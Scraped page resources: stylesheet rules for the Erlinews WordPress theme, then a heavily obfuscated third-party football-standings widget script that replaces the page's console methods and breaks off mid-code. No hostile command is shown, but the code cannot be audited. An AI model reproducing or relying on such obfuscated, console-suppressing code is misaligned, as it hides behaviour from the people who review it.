.feature-postimgdefault .tiled-gallery .tiled-gallery-item img {
    width: 100%!important;
}
.singletitle-prev {
    grid-column-start: 1;
    grid-column-end: 3;
    position: relative;
}
.singletitle-title {
    grid-column-start: 3;
    grid-column-end: 13;
    position: relative;
    padding:30px;
	width:100%;
	height:100%;
	background:#181818;
}
.singletitle-title h1{
	color:#fff;
}
.singletitle-cat {
    float: left;
    position: relative;
    text-transform: uppercase;
	color:#ccc;
    margin-bottom: 5px;
	font-size:11px;
}
.singletitle-cat a{
	color:#fff;
}
.singletitle-time {
    width: 100%;
	height:100%;
    position: relative;
	padding:30px 15px 15px;
	background:#111;
	text-align:center;
}
.singletitle-date {
    position: relative;
	margin-bottom:5px;
}
.singletitle-dateh1,
.singletitle-date h1{
	color:#FF4900!important;
}
.singletitle-year {
    text-transform: uppercase;
	font-size:12px;
    position: relative;
	clear:left;
}
.singlepost-share {
    width: 100%;
	float:left;
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid#333;	
	text-align:center;
}
.singlepost-share .sharedaddy{
	margin-top:5px;
}
.singlepost-totalview,
.singlepost-totalread,
.singlepost-totalmeta {
    width: 100%;
	position:relative;
	float:left;
	border-bottom:1px solid#333;
	text-align:center;
	color:#999;
}
.singlepost-totalview {
	margin-bottom:40px;
	padding-bottom:20px;
}
.singlepost-totalmeta {
	margin-bottom:40px;
	padding-bottom:20px;
}
.singlepost-totalread {
	margin-bottom:0px;
	padding-bottom:20px;
}
.singlepost-totalmeta a{
    color:#FF4900;
	position:relative;
	width:100%;
	float:left;
	margin-bottom:5px;
}
.singlepost-totalmeta a:hover{
    color:#fff;
}
.singlepost-totalview:before{
    font-family: fontawesome;
	content: "\f06e";
    position: absolute;
    left: 46%;
	top:-25px;
    color:#fff;
	font-size:22px;
}
.singlepost-totalread:before{
    font-family: fontawesome;
	content: "\f1da";
    position: absolute;
    left: 46%;
	top:-25px;
    color:#fff;
	font-size:22px;
}
.singletitle-cat {
    float: left;
	width:100%;
    position: relative;
    text-transform: uppercase;
    color: #ccc;
    margin-bottom: 5px;
    font-size: 11px;
}
@media screen and (max-width: 1024px) {
.site-content,
.singledefault.entry-content {
    padding: 0;
}
.single-wrapper .site-content{
    margin: 0;	
}
.single-wrapper .single4content {
    padding: 50px 0 0 0;
}
}
@media screen and (min-width: 626px) and (max-width:900px){
.singletitle-image{
    grid-column-start: 1;
    grid-column-end: 13;
    padding: 0px;
}
.singletitle-meta {
    grid-column-start: 1;
    grid-column-end: 13;	
    padding: 20px 0;
	background:#111;
}
.singlepost-share,
.singlepost-totalview,
.singlepost-totalread{
	width:25%;
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid#333;
}
.singlepost-totalview,
.singlepost-totalread{
    margin-top: 30px;
}
.singlepost-share .sharedaddy {
    margin-top: 0px;
	clear:both;
	float:left;
	width:100%;
}
.singlepost-totalmeta{
	display:none;
}
}
@media screen and (max-width: 825px) {
.header7-wrapper {
    padding: 10px 15px 5px;
	margin-bottom:0;
}
}
@media screen and (max-width: 625px) {
.single4-topwrapper {
	margin-top:30px;
}	
.category3-jtop.col-md-6:nth-child(odd),
.category3-jtop.col-md-6:nth-child(even)  {
    float:left;
	padding:0;
}	
.singletitle-title,
.singletitle-image {
    grid-column-start: 1;
    grid-column-end: 13;
}
.singletitle-prev,
.singletitle-meta{
	display:none;
}	
.header7-wrapper .sosmed {
    padding: 0 0 0 3px;
    margin: 6px 5px 6px 0;
    width: 20px;
    height: 20px;
}
}
@media screen and (max-width: 600px) {
.entry-headerdefault h1{
    line-height: 40px!important;
    font-size: 34px!important;
}
.entry-header {
    border-bottom: 0px solid#ccc;
}
}
/*BOOTSTRAP*/
@media (max-width: 800px) {
.wrapper-header .row {
    padding-right: 15px!important;
    padding-left: 15px!important;
}
}
.wrapper-header.narrow .row {
    padding-right: 0px!important;
    padding-left: 0px!important;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left!important;
	position:relative;	
  }
@media (min-width: 768px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left!important;
	-ms-word-wrap: break-word;
	word-wrap: break-word;	
	position:relative;	
    padding-right: 15px;
    padding-left: 15px;	
  }
}
.header-topinside .col-md-12 {
    padding-right: 0;
    padding-left: 0;
}
/****************************************************
/* RELATED POST ON SINGLE POST 
*****************************************************/
.related-wrapper {
	float:left;
	width:100%;
	margin:0;
	padding-bottom:50px;
	border-bottom:1px solid#ccc;
}
.dark .related-wrapper {
	border-bottom:1px solid#333;
}
.related-wrapper.hide {
	display:none;
}
.related-subwrapper {
	float:left;
	width:22%;
	margin-right:4%;	
}
.related-subwrapper:nth-child(5) {
	float:right;
	margin-right:0;	
}
.comments-title,
.related-maintitle{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:50px;
	color:#111;
	font-size:20px;
	text-transform:uppercase;
	text-align:center;
}
.comments-title{
	margin-top:50px;
}
#comment-form-title{
	float:left;
	width:100%;
	position:relative;
	margin:0px 0 50px 0;
	color:#111;
	font-size:20px;
	text-transform:uppercase;
	text-align:center;
}
.dark #comment-form-title{
	color:#fff;
}
#cancel-comment-reply {
	float:left;
	width:100%;
	text-align:center;
	margin-top:-30px;
    font-size: 12px;
    text-transform: uppercase;	
}
#comment-form-title:before,
.comments-title:before,
.related-maintitle:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 6%;
    background: #111;
    z-index: 0;
    left: 47%;
    bottom: -10px;
}
.dark #comment-form-title:before,
.dark .comments-title:before,
.dark .related-maintitle:before {
    background: #fff;
}
.related-thumb {
	position:relative;
	float:left;
	width:100%;
	overflow:hidden;
}
.related-thumb img{
	width:100%;
	height:auto;
	margin-bottom:15px;
}
.related-title{
    float:left;
    width:100%;
    line-height: 23px;
    font-weight: 500;
    font-style: normal;
    font-size: 16px;
    word-wrap: break-word;	
}
.related-subwrapper .module4-meta {
    float:left;
    width:100%;
    font-size: 12px;
	margin-bottom:5px;
	text-transform:capitalize;	
}
@media screen and (min-width: 481px) and (max-width:980px){
.related-subwrapper:nth-child(even) {
    float: left;
    width: 47%;
    margin: 0 0 15px 0;
	clear:left;
}	
.related-subwrapper:nth-child(odd) {
    float: right;
    width: 47%;
    margin: 0 0 15px 0;
}
}
@media only screen and (max-width: 480px) {
.related-subwrapper {
    float: left;
    width: 100%;
	margin-bottom:15px;
}
}
img {
    vertical-align: middle!important;
}
.wp-block-columns {
    width:100%;
}
/*NAV RESPONSIVE*/

.responsive-burger {
	display:none;
}
/* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
@media screen and (max-width: 800px) {
.nav-mainwrapper {
	min-height:40px;
	z-index:9;
	background:#fff;
}	
.dark .nav-mainwrapper {
	background:#111;
}
.topnav li.menu-item.menu-item-has-children:after {
    border-width: 0;
}
.topnav.responsive li.menu-item.menu-item-has-children:after {
    border-width: 5px 3px 0 3px;
}

.topnav li a, .menu-item-has-children {
    display: none;
}
.topnav a.icon {
    float: right;
    display: block;
}
.responsive-burger {
	position:absolute;
	display:block;
	right:10px;
	font-weight:bold;
	top:10px;
	z-index:99;
}
.dark .responsive-burger {
	right:13px;
	top:12px;
}
}
/* The "responsive" class is added to the topnav with JavaScript when the user clicks on the icon. This class makes the topnav look good on small screens (display the links vertically instead of horizontally) */
@media screen and (max-width: 800px) {
.nav-mainwrapper {
    border-top: 1px solid#eee;
    border-bottom: 1px solid#eee;
}	
.nav-mainwrapper,
.erlinews-nav {
	background:#eee;
}
.footerstyle6-nav .nav-mainwrapper,
.footerstyle6-nav .erlinews-nav {
	background:transparent;
	text-align:center;
}
.footer-topinside .erlinews-nav{
	background:transparent;
}
.footerstyle6-nav .erlinews-nav li {
    float: none;
}
.dark .nav-mainwrapper,
.dark .erlinews-nav {
	background:#111;
}
.topnav.responsive {
	background:#fff;
}	
.dark .topnav.responsive {
	background:#151515;
}
.nav-mainwrapper:before {
    content: "MENU";
	position:absolute;
	left:15px;
	top:10px;
	color:#000;
	font-size:12px;
	font-weight:bold;
}	
.dark .nav-mainwrapper:before {
	display:none;
}	
.topnav.responsive {
	position: relative;
	margin-top:40px;
	float:left;
	width:100%;
	padding-left:0;
}
.topnav.responsive a.icon {
    position: absolute;
    right: 0;
    top: 0;
}
.erlinews-nav li {
    width:100%;
	float:left;
}  
.topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
}
.topnav.responsive .menu-item-has-children {
	float: left;
}
.topnav.responsive .menu-item-has-children  {
    display: block;
    width: 100%;
	clear:both;
    text-align: left;
}
.topnav.responsive ul li a {
    float: left;
	position:relative;
    display: block;
    text-align: left;
	padding-left:45px;
	width:100%;
	z-index:999;	
}
.topnav.responsive ul li a:before {
    content: "";
    height: 2px;
    width: 3px;
    left: 35px;
    bottom: 15px;
    position: absolute;
	background-color:#000;
}
.topnav.responsive ul{
    display: block;
}
.topnav.responsive ul li a{
    background: #fff!important;
    border-bottom: 1px solid#ddd;
    color: #000;
}
.topnav.responsive ul li a:hover{
    background: #eee!important;
}	
.erlinews-nav li ul {
    position: relative;
}
.erlinews-nav li:hover ul {
    display:block;
}
.topnav li.menu-item.menu-item-has-children ul li a {
    color: #111!important;
	padding-top:7px;
	padding-bottom:7px;	
}
.topnav li.menu-item.menu-item-has-children ul li a:hover {
    color: #fff!important;
	background:#000!important;
}
.topnav.responsive ul li ul li a {
    float: left;
	position:relative;
    display: block;
    text-align: left;
	padding-left:65px;
	width:100%;
}
.topnav.responsive ul li ul li a:before {
    content: "";
    height: 2px;
    width: 3px;
    left: 55px;
    bottom: 15px;
    position: absolute;
	background-color:#000;
}
.erlinews-nav ul li:hover > ul {
	display: block;
	width:100%;
}
.topnav.responsive .menu-item-has-children  ul li{
    width: 100%;
	position:relative;	
}
.erlinews-nav li ul ul {
    width: 100%;
    left: 0%;
	position:relative;
}

#menu-footer li {
    width:auto;
} 
}
.topnav li::marker {
    content: "";
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption {
    bottom: 15px;
    font-size: .9em;
    background: linear-gradient(0deg,rgba(0,0,0,.0),rgba(0,0,0,.0) 0%,transparent);
}
.wp-block-button__link {
	margin-bottom:10px;
}
.wp-block-cover p:not(.has-text-color) {
    color: #fff;
}
.wp-block-pullquote {
    border-color: #111!important;
	padding: 2em 0;	
}
.wp-block-tag-cloud {
	width:100%;
	float:left;
}
article.format-quote .entry-content p {
	width:100%;
	float:left;
}
.wp-block-image figcaption {
    margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://ilmondodellavoro.net/wp-content/themes/erlinews-child/style.css?ver=6.9
body_size: 196
content:
/*
Theme Name: Erlinews-child
Author: Tothetheme
Description: Child theme for the Erlinews theme
Version: 1.8
Template: erlinews
This is the child theme for Erlinews theme.
*/
a {
    color: #111;
    text-decoration: none;
}
a:hover {
	color: #666;
	text-decoration:underline !important;
}
body {
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #777;
    text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://ilmondodellavoro.net/wp-content/themes/erlinews-child/style.css?ver=1.0
body_size: 196
content:
/*
Theme Name: Erlinews-child
Author: Tothetheme
Description: Child theme for the Erlinews theme
Version: 1.8
Template: erlinews
This is the child theme for Erlinews theme.
*/
a {
    color: #111;
    text-decoration: none;
}
a:hover {
	color: #666;
	text-decoration:underline !important;
}
body {
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #777;
    text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.proscores.app/njs/it/prowidgetdeep.js?ver=1.0
body_size: 22917
content:

async function proDeepWidgets() {
	const doms=document.querySelectorAll("a[href*='livescores.pro']:not([title])");
	console.log(doms)
	doms.forEach(domy => {
		const hrf=domy.getAttribute("href")
		if (hrf.indexOf('/standings')!=-1) {
				proStandings.url(domy)
		}
	})	
}

var proscoreza9=proscorezf;var proscorezaa=proscorezf;(function(a,b){var proscorezaK={a:'0x2ba',b:'0x2f1',c:0x3b4,d:0x241,e:'0x341',f:'0x29f',g:0x38b};var T=proscorezf;var U=proscorezf;var c=a();while(!![]){try{var d=parseInt(T(proscorezaK.a))/(0x43*-0x62+0x2197+0x3f8*-0x2)+parseInt(T('0x219'))/(-0x13ff+-0x160d+0x2a0e)+-parseInt(U('0x372'))/(0xb48+0xaf1*-0x2+0xa9d)*(-parseInt(U(proscorezaK.b))/(-0x1eb9+-0x18b*-0xe+0x923*0x1))+parseInt(T(proscorezaK.c))/(-0x8f1+0x1762+-0xe6c)+parseInt(T(proscorezaK.d))/(-0x100b+-0x1f8*0x1+0x1b*0xab)+parseInt(U(proscorezaK.e))/(0xaa6+-0x1*-0x20f9+-0x2b98)*(-parseInt(U(proscorezaK.f))/(-0x3df*-0x3+0x15*-0x151+0x1010))+parseInt(T(proscorezaK.g))/(-0xef+0xe4+0x14)*(-parseInt(T('0x273'))/(0x796+0x18af+-0x203b));if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(proscoreze,-0x604dc+0xc4*0x71f+-0x1*-0x48ace));var proscorezd=(function(){var proscorezaX={a:'0x317',b:'0x20f',c:0x204};var proscorezaW={a:0x3c3,b:'0x2f4',c:'0x2a2',d:0x2d7,e:0x38f,f:'0x20a',g:0x38d,h:'0x30a',i:0x270,j:'0x2e9',k:'0x2e9'};var proscorezaU={a:0x202,b:'0x391',c:0x36a,d:0x35c,e:0x347,f:'0x3bb'};var proscorezaR={a:0x3c3};var V=proscorezf;var W=proscorezf;var a={'FRCFF':V(proscorezaX.a),'MTxId':function(c,d){return c(d);},'uJmcQ':function(c,d){return c-d;},'rhwns':function(c,d){return c===d;},'MEOIb':V('0x2f3'),'WRyca':W(proscorezaX.b),'sNmJx':W(0x231),'vdEKt':W(proscorezaX.c)};var b=!![];return function(c,d){var proscorezaT={a:'0x406',b:'0x3c6',c:0x22d};var proscorezaS={a:'0x1d2'};var Y=V;var Z=V;var e={'EQUzl':function(g,h){return g+h;},'voWgo':function(g,h){return g+h;},'zoyvo':function(g,h){return a['uJmcQ'](g,h);},'XrokO':function(g,h){var X=proscorezf;return a[X(proscorezaR.a)](g,h);},'lVuRB':a[Y('0x1ee')],'MQDan':a[Z('0x22e')]};if(a[Y(proscorezaW.a)](a['sNmJx'],a[Y(proscorezaW.b)])){const h=new g(h[Y(0x253)+'te'](a[Y(proscorezaW.c)]))[Z(proscorezaW.d)]['split']('/');const i=Y(proscorezaW.e)+'0cdn.lives'+Y(proscorezaW.f)+Y('0x284')+Y('0x28e')+h[0x2b*-0x83+0x212+0x5*0x3fd]+Z(proscorezaW.g)+h[0x2079+0x1*0x212d+-0x41a5]+Y(proscorezaW.h);a[Y(proscorezaW.i)](i,i)[Y(proscorezaW.j)](p=>{var a0=Y;return p[a0(proscorezaS.a)]();})[Y(proscorezaW.k)](q=>{var a1=Y;var a2=Z;h[a1(proscorezaT.a)][e['EQUzl'](e[a2(proscorezaT.b)](h[-0x48a+-0x28d*0x7+-0x1666*-0x1],'-'),h[-0x3*0x17b+0x2b1*0x5+-0x902])]=q;i[a2(proscorezaT.c)](o,q);});}else{var f=b?function(){var a3=Y;var a4=Z;if(e[a3(proscorezaU.a)](e[a3(proscorezaU.b)],e[a4('0x250')])){var j=g['data'][a4(proscorezaU.c)](p=>p['tid']==j[a3('0x380')][n]);j['push'](e[a4(proscorezaU.d)](j,-0x1f*-0x2+-0xf21+0xee4));k[a4(proscorezaU.e)](j);l['push'](e['EQUzl'](j,-0x58f*0x5+0x22f9*0x1+0x1*-0x72d));}else{if(d){var h=d[a3(proscorezaU.f)](c,arguments);d=null;return h;}}}:function(){};b=![];return f;}};}());var proscorezc=proscorezd(this,function(){var proscorezaY={a:'0x40f',b:'0x1dc'};var a5=proscorezf;var a6=proscorezf;var b={};b['KaBfQ']=a5('0x360')+'+$';var c=b;return proscorezc[a6(proscorezaY.a)]()['search'](c[a6('0x378')])['toString']()[a5(0x213)+'r'](proscorezc)[a5(proscorezaY.b)](c[a5('0x378')]);});proscorezc();var proscorezb=(function(){var a=!![];return function(b,c){var d=a?function(){if(c){var e=c['apply'](b,arguments);c=null;return e;}}:function(){};a=![];return d;};}());var proscoreza=proscorezb(this,function(){var proscorezb9={a:0x37b,b:0x209,c:'0x1e4',d:0x385,e:0x2b7,f:0x2d8,g:0x39a,h:'0x2c4',i:0x1e1,j:0x319,k:'0x3da',l:0x3ea,m:'0x3c4',n:0x269,o:'0x313',p:0x34a,q:'0x210',r:'0x233',s:'0x3e0',t:'0x347',u:'0x3ea',v:'0x26d',w:'0x37b',x:0x410,y:0x1e0,z:0x3c2,A:0x312,B:0x2e5,C:0x1e2,D:'0x263',E:'0x2fd',F:0x28b,G:0x23a,H:'0x302',I:'0x399',J:0x33e,K:0x40f};var a7=proscorezf;var a8=proscorezf;var a={'WUTQk':function(k,l){return k+l;},'foGuc':function(k,l){return k+l;},'aCVsj':function(k,l){return k+l;},'DpNNz':a7(0x2e1)+a8(proscorezb9.a)+a8(proscorezb9.b)+a7(proscorezb9.c)+'span></div'+'>','TiiVF':function(k,l){return k!==l;},'mldRR':a8(proscorezb9.d),'qoWDg':function(k,l){return k(l);},'KoWIL':a7(proscorezb9.e)+a8(0x3c9),'oHqpb':function(k,l){return k!==l;},'suTIJ':a8('0x336'),'BBMuL':a8(proscorezb9.f),'xBitk':'info','wFSit':'error','CFSun':a7(proscorezb9.g),'OAsRb':a7(proscorezb9.h)};var b;try{if(a[a7(proscorezb9.i)](a[a8(proscorezb9.j)],a8(proscorezb9.k))){var c=a[a8('0x1eb')](Function,a['WUTQk'](a[a8(proscorezb9.l)](a[a7(proscorezb9.m)],a7('0x21e')+a7(proscorezb9.n)+a7(proscorezb9.o)+'\x20)'),');'));b=c();}else{l++;var l=!m?n[o]||p[a8(proscorezb9.p)+'ance'](-0xa4f+-0xc33+0x16d2):q[r]||s[a7(proscorezb9.p)+'ance'](0x651+-0x1efa+0x18f9);var m={};m['v']=v;m['c']=l;t[u]=m;}}catch(l){if(a[a8(proscorezb9.q)](a8(proscorezb9.r),a[a8(proscorezb9.s)])){b=window;}else{l[a7(proscorezb9.t)](a[a8('0x278')](a[a7(proscorezb9.u)](a[a7(proscorezb9.v)](a[a8(proscorezb9.v)](a7(0x3d8)+a7(proscorezb9.w)+a7(proscorezb9.x)+a8(proscorezb9.y)+a7(proscorezb9.z)+'howAll',f['k']),'-'),g[a8(0x306)])+'-'+h['uniqer'],a[a8(proscorezb9.A)]));}}var d=b['console']=b['console']||{};var f=[a[a7(proscorezb9.B)],a8(proscorezb9.C),a['xBitk'],a[a8(proscorezb9.D)],'exception',a[a7(proscorezb9.E)],a[a8(proscorezb9.F)]];for(var g=-0xf49+0x5b*0x43+-0x888;g<f[a8(proscorezb9.G)];g++){var h=proscorezb['constructo'+'r'][a8(proscorezb9.H)][a8(proscorezb9.I)](proscorezb);var i=f[g];var j=d[i]||h;h[a7(proscorezb9.J)]=proscorezb[a7(proscorezb9.I)](proscorezb);h['toString']=j[a8(proscorezb9.K)]['bind'](j);d[i]=h;}});proscoreza();document['addEventLi'+'stener'](proscoreza9('0x2cf')+proscoreza9(0x296),function(){proDeepWidgets();});window[proscorezaa(0x26b)+proscoreza9('0x1fb')]=window['proStandin'+proscoreza9(0x1fb)]||{};var proscorezS={};proscorezS[proscorezaa(0x2c0)]=proscoreza9('0x3c1');proscorezS['mainBRD']=proscoreza9('0x1d3');proscorezS['fs']=proscoreza9('0x3b3');proscorezS['rowBgOdd']=proscoreza9(0x1f2);proscorezS[proscorezaa('0x2ae')]=proscorezaa('0x29e');proscorezS[proscoreza9(0x373)]=proscoreza9(0x338);proscorezS[proscoreza9(0x34e)]=proscoreza9(0x3f7);proscorezS['filterSCLR']=proscoreza9('0x1f6');proscorezS[proscoreza9('0x29d')]=proscoreza9(0x2c8);proscorezS[proscoreza9('0x271')]=proscorezaa(0x411);proscorezS[proscorezaa(0x2d2)]=proscoreza9('0x23e');proscorezS['ptsBG']='#f7f7c1';proscorezS[proscoreza9(0x37d)]='#f7c617';proscorezS[proscoreza9('0x337')]=proscoreza9('0x34d');function proscorezf(a,b){var c=proscoreze();proscorezf=function(d,e){d=d-(0x1e87+0x1ac2+-0x7*0x7ed);var f=c[d];if(proscorezf['WAYbZx']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=-0x207a+-0x19b5+0xf*0x3e1,r,s,t=-0x2*0x12c8+0x8*0x1c1+-0x3ec*-0x6;s=l['charAt'](t++);~s&&(r=q%(-0x1*0x21f4+0x44+0x21b4)?r*(-0x191a+-0x1*0x1ba6+0x1a8*0x20)+s:s,q++%(0x57*-0x53+-0x14cd+0x1f6*0x19))?n+=p['charCodeAt'](t+(-0x1000+-0x1*-0xd5f+0x2ab))-(-0x72a+-0x5f8*0x2+0x1324)!==-0x44*-0x1e+-0x9*-0x15+-0x2e7*0x3?String['fromCharCode'](-0x169+-0xa*-0xf1+-0x702&r>>(-(-0xd*0x1ff+-0x2546+0x3f3b)*q&0x222e+0x1e58+-0x2b*0x180)):q:-0x1*-0x1ca2+-0x1*0x95d+-0x1345*0x1){s=m['indexOf'](s);}for(var u=-0x10a5+0x65*-0x47+0x595*0x8,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](0xc7*0x1f+-0x1*0xf07+-0x902))['slice'](-(-0x1bd3+0xb*-0x2c3+0x1*0x3a36));}return decodeURIComponent(o);};proscorezf['hbTVga']=g;a=arguments;proscorezf['WAYbZx']=!![];}var h=c[-0x2*0xc91+-0x9ff+0x2321];var i=d+h;var j=a[i];if(!j){var k=function(l){this['JsLIvd']=l;this['iNBOzV']=[0x1bc+-0x1da5*0x1+0x6*0x4a7,0x2*0xda7+0x160a*0x1+-0x3158,-0x49*0x81+0x245d+-0x24*-0x3];this['ihLMiX']=function(){return'newState';};this['imsBSE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['coivyI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['edbgAY']=function(){var l=new RegExp(this['imsBSE']+this['coivyI']);var m=l['test'](this['ihLMiX']['toString']())?--this['iNBOzV'][-0x1cba+0x1*0xb23+-0x8cc*-0x2]:--this['iNBOzV'][0x2b*0x23+-0x1*0x19b8+-0x13d7*-0x1];return this['pHUZxs'](m);};k['prototype']['pHUZxs']=function(l){if(!Boolean(~l)){return l;}return this['qOSUqr'](this['JsLIvd']);};k['prototype']['qOSUqr']=function(l){for(var m=-0x7*-0x50b+0x1456+-0x37a3,n=this['iNBOzV']['length'];m<n;m++){this['iNBOzV']['push'](Math['round'](Math['random']()));n=this['iNBOzV']['length'];}return l(this['iNBOzV'][0x1e4d*-0x1+-0x287+0xb*0x2fc]);};new k(proscorezf)['edbgAY']();f=proscorezf['hbTVga'](f);a[i]=f;}else{f=j;}return f;};return proscorezf(a,b);}window[proscorezaa(0x26b)+'gsStyleDef'+'s']=proscorezS;window['proStandin'+'gs']=new function(){var proscorezcT={a:0x1e6,b:'0x268',c:'0x2b6',d:'0x2f0',e:'0x31f',f:0x318,g:'0x364',h:0x350,i:0x2c7,j:'0x316',k:'0x388',l:0x2a0,m:0x2ea,n:'0x41b',o:0x21b,p:0x346,q:'0x417',r:'0x363',s:0x3fe,t:0x26a,u:0x26b,v:0x267,w:'0x30f',x:'0x3c9',y:'0x1ed',z:'0x24c',A:'0x2b2',B:'0x2fa',C:0x2e6,D:0x215,E:0x3d0,F:'0x27b',G:'0x1d1',H:0x266,I:0x254,J:0x232,K:'0x2dd',L:0x1e5,M:0x402,N:0x36b,O:0x3ce,P:'0x2c5',Q:0x281,R:'0x315',S:0x2e4,a9:'0x2ca',aa:'0x249',aK:'0x3aa',aL:'0x1f5',aM:'0x3f8',aN:'0x322',aO:0x27d,aP:0x3d8,aQ:'0x329',aR:0x303,aS:'0x3f5',aT:'0x212',aU:0x3f5,aV:0x252,aW:'0x31f',aX:0x2d5,aY:'0x36d',aZ:'0x37b',b0:'0x1e0',b1:0x3c2,b2:0x37b,b3:0x209,b4:0x2e7,b5:'0x3d7',b6:'0x25a',b7:'0x2cb',b8:0x1f8,b9:0x3f2,ba:0x2e8,bb:'0x2b0',bc:0x3ef,bd:0x259,be:0x290,bf:0x394,bg:0x30d,bh:'0x264',bi:'0x406',bj:0x3ab,bk:'0x1e5',bl:0x401,bm:'0x332'};var proscorezcS={a:'0x38a',b:'0x3e5',c:'0x33a',d:0x28d,e:'0x25e'};var proscorezcR={a:0x3a4,b:0x3c0,c:0x397,d:0x37e,e:'0x2a9',f:'0x24e',g:'0x358',h:'0x306',i:'0x26f',j:0x344};var proscorezcM={a:'0x230'};var proscorezcL={a:0x37e,b:0x253,c:0x26f,d:'0x3df',e:'0x2d0'};var proscorezcK={a:0x2a4,b:'0x25f',c:'0x2fe',d:'0x2fb',e:0x34f};var proscorezcH={a:0x362,b:0x3fb,c:0x3d8,d:'0x410',e:0x3c2,f:0x1fd,g:'0x33d',h:0x37a,i:'0x2a3',j:'0x3ca',k:'0x37a',l:'0x3ca',m:'0x30f',n:0x2e6,o:0x347,p:0x3ae,q:'0x223',r:'0x418',s:'0x3bd',t:'0x3dc',u:'0x347',v:0x351,w:0x2e7,x:'0x3eb',y:'0x2b9',z:0x365,A:'0x380',B:0x216,C:'0x347',D:'0x23a',E:'0x274',F:'0x2a5',G:'0x38a',H:'0x3fc',I:0x33a,J:0x25e,K:'0x36f',L:'0x242',M:0x36f,N:0x392,O:0x380,P:'0x1ea',Q:'0x323',R:0x36a,S:0x347,a9:0x3c5,aa:'0x282',aK:'0x36a',aL:'0x29a',aM:'0x36a',aN:'0x347',aO:0x237,aP:'0x36f',aQ:'0x353',aR:'0x308',aS:0x3f4,aT:'0x305',aU:'0x347',aV:0x206,aW:'0x413',aX:0x3ae,aY:'0x27e',aZ:'0x220',b0:'0x282',b1:'0x3fa',b2:0x34a,b3:0x34a,b4:0x3b2,b5:'0x1d5',b6:'0x345',b7:0x357,b8:'0x295',b9:'0x3b6',ba:'0x1d9',bb:'0x208',bc:0x1dd,bd:0x376,be:'0x3e3',bf:0x339,bg:'0x3d2',bh:'0x3b5',bi:'0x2f0',bj:'0x282',bk:'0x346',bl:'0x32f',bm:'0x31f',bn:'0x39d',bo:0x403,bp:'0x405',bq:0x2dc,br:0x2b4,bs:'0x288',bt:0x3d5,bu:0x2f0,bv:0x260,bw:'0x31f',bx:'0x3e3',by:'0x339',bz:0x3d2,bA:'0x311',bB:0x3e3,bC:0x31f,bD:'0x311',bE:'0x31d',bF:0x339,bG:'0x3e3',bH:0x339,bI:0x31f,bJ:0x2a8,bK:'0x347',bL:'0x31f',bM:'0x291',bN:'0x347',bO:'0x35b',bP:0x1f7,bQ:'0x2c9',bR:'0x320',bS:0x3ff,bT:'0x2b3',bU:0x37b,bV:0x371,bW:'0x2e7',bX:0x342,bY:0x23a,bZ:'0x1f3',c0:0x311,c1:0x407,c2:'0x379',c3:'0x1fc',c4:0x28f,c5:0x346,c6:'0x3d3',c7:'0x255',c8:'0x419',c9:0x217,ca:'0x236',cb:0x258,cc:0x286,cd:0x300,ce:'0x1e5',cf:'0x2c6',cg:0x3ff,ch:'0x398',ci:0x3ed,cj:'0x347',ck:0x333,cl:'0x414',cm:'0x1f1',cn:0x314,co:'0x32b',cp:0x294,cq:'0x2f6',cr:0x306,cs:'0x2e1',ct:'0x1e4',cu:'0x275',cv:0x38c,cw:'0x1f7',cx:0x283,cy:0x228,cz:'0x22a',cA:'0x347',cB:0x355,cC:'0x30e',cD:'0x3d8',cE:0x37b,cF:0x20c,cG:'0x3ad',cH:0x2bc,cI:'0x417',cJ:0x23a,cK:0x239,cL:0x240,cM:0x33c,cN:'0x21f',cO:'0x33b',cP:'0x2a6',cQ:0x33b};var proscorezcG={a:0x2af};var proscorezcy={a:'0x3a0',b:0x3bb,c:0x253,d:'0x2d7',e:0x38a,f:0x314,g:'0x3ca',h:0x253,i:'0x417',j:'0x253',k:0x311,l:0x395,m:'0x33d',n:'0x36f',o:'0x2ee',p:'0x3ba',q:'0x347',r:'0x265',s:0x2ad,t:'0x21d',u:'0x364',v:'0x3f6',w:0x216,x:'0x375',y:'0x29c',z:0x3bb,A:0x226,B:0x37a,C:'0x351',D:0x3bd,E:0x23f,F:'0x306',G:0x252,H:'0x368',I:'0x22f',J:'0x318',K:'0x3d8',L:0x329,M:0x318,N:0x1ff,O:'0x21c',P:0x395,Q:'0x3d1',R:0x1e5,S:'0x332',a9:0x304};var proscorezcx={a:0x387};var proscorezcw={a:0x3fd,b:'0x22c',c:0x253,d:'0x317',e:0x2d7,f:0x20a,g:'0x284',h:'0x38d',i:'0x2e9'};var 